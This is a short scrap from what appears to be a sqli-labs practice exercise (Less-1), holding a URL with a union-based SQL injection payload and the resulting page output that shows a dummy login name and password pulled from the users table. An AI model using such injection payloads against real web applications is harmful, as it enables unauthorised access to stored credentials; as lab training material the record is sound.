 sqli-labs.iisseeee.com/Less-1/?id=' union select * from users where id=5%23
Welcome Dhakkan
Your Login name:stupid
Your Password:stupidity
SQLI DUMB SERIES-1
SecIN@Isee